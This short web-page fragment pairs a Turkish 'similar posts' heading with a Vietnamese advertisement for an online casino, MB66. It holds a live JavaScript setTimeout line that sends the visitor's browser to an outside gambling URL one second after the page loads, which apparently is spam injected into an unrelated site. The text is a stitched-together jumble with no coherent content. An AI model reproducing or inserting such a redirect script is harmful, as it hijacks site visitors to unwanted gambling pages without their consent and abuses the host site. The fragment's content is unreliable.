
Benzer yazılar
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL